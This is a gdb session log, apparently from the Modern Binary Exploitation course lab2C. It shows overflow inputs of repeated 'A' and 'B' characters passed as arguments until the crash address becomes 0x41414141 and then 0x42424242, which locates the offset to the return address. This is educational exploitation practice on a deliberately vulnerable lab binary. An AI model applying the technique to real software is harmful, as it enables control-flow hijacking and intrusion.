 (gdb) r $(python -c 'print "A"*34')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /root/Downloads/MBE_release/levels/lab02/lab2C $(python -c 'print "A"*34')
Not authenticated.
set_me was 1094795585

Program received signal SIGSEGV, Segmentation fault.
0×00414141 in ?? ()
(gdb) r $(python -c 'print "A"*35')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /root/Downloads/MBE_release/levels/lab02/lab2C $(python -c 'print "A"*35')
Not authenticated.
set_me was 1094795585

Program received signal SIGSEGV, Segmentation fault.
0×41414141 in ?? ()
(gdb) r $(python -c 'print "A"*31 + "B"*4')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /root/Downloads/MBE_release/levels/lab02/lab2C $(python -c 'print "A"*31 + "B"*4')
Not authenticated.
set_me was 1094795585

Program received signal SIGSEGV, Segmentation fault.
0×42424242 in ?? ()